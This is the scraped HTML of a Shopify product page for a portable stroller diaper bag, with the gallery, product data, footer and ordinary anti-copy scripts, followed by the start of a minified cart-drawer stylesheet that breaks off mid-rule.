      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg><span class="h4">Fast Support</span>
    </li></ul>

<div class="product__description rte quick-add-hidden" style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" >
                  <h3 style="text-align: center;"><strong>Keep close to everything that you need for your sweethearts. </strong></h3>
<p>This product is with many pockets, so you can fit baby diapers, bottles, napkins and so. <br></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" height="266" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/Hc790420d8b2946f58603e8c1b0f9b33dW_480x480.jpg?v=1593262227" width="361"></p>
<p style="text-align: center;"><span>Different types of usage - Shoulder bag, handbag, and stroller bag.</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" height="425" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/H9cbabde78ded45a8af4858c0e0771b17r_480x480.jpg?v=1593262452" width="284"></p>
<p><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/Hf145b44659d34a59a829f514ebc550acw_480x480.jpg?v=1593262469" width="282" height="478" style="display: block; margin-left: auto; margin-right: auto;"></strong></p>
<p> </p>
<div style="text-align: center;"><strong><span>Size cm: 37x16x16</span></strong></div>
<div style="text-align: center;"><strong><span>Weight: 0.4kg</span></strong></div>
<p> </p>
                </div><a href="/products/portable-stroller-diaper-bag" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20615123960137__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20615123960137__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630891352173"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630891253869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630891647085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630892105837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630891516013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630892302445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630892695661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&width=550 550w,//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&width=1445"
    alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7630893056109"
  ></div>
  </div>
</product-modal>


  
<script src="//babyshok.com/cdn/shop/t/32/assets/product-modal.js?v=50921580101160527761705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/media-gallery.js?v=136815418543071173961705917329" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20615123960137__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20615123960137__main"]') ||
        document.querySelector('variant-selects[data-section="template--20615123960137__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20615123960137__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20615123960137__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Portable Stroller Diaper Bag",
      "url": "https:\/\/babyshok.com\/products\/portable-stroller-diaper-bag",
      "image": [
          "https:\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801\u0026width=1920"
        ],
      "description": "Keep close to everything that you need for your sweethearts. \nThis product is with many pockets, so you can fit baby diapers, bottles, napkins and so. \n\nDifferent types of usage - Shoulder bag, handbag, and stroller bag.\n\n\n \nSize cm: 37x16x16\nWeight: 0.4kg\n ",
      "sku": "14:175",
      "brand": {
        "@type": "Brand",
        "name": "Babyshok"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:175","availability" : "http://schema.org/InStock",
            "price" : 45.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/portable-stroller-diaper-bag?variant=32812802244717"
          },
{
            "@type" : "Offer","sku": "14:193","availability" : "http://schema.org/InStock",
            "price" : 45.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/portable-stroller-diaper-bag?variant=32812802179181"
          },
{
            "@type" : "Offer","sku": "14:691","availability" : "http://schema.org/InStock",
            "price" : 45.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/portable-stroller-diaper-bag?variant=32812802211949"
          },
{
            "@type" : "Offer","sku": "14:1052","availability" : "http://schema.org/InStock",
            "price" : 45.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/portable-stroller-diaper-bag?variant=32812802277485"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20615123960137__loox-product-reviews-app-section" class="shopify-section section"><div class=""><!-- Failed to render app block "loox-product-reviews": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//babyshok.com/cdn/shop/t/32/assets/section-promo-popup.css?v=175993886525155844911705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/newsletter-section.css?v=62410470717655853621705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 1000) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20615124058441__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//babyshok.com/cdn/shop/t/32/assets/section-footer.css?v=46383091618275559031705917329" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" media="print" onload="this.media='all'">

<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20615124058441__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20615124058441__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20615124058441__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Need Help?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Welcome to Babyshok
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our Email</h2><div class="footer-block__details-content rte">
                      <p>support@babyshok.com</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Babyshok</a></small>
        
          <small class="copyright__content">All orders are processed in USD.</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://babyshok.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//babyshok.com/cdn/shop/t/32/assets/predictive-search.js?v=16985596534672189881705917329" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "17676059084223943535": app block path "shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a" does not exist --><!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --><!-- Failed to render app block "11532412952436166569": app block path "shopify://apps/loox/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist --><!-- Failed to render app block "18423266570658624584": app block path "shopify://apps/best-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babyshok.com/cdn/shop/t/32/assets/component-cart-drawer.css?v=182514065117667672521705917328
body_size: 1727
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer 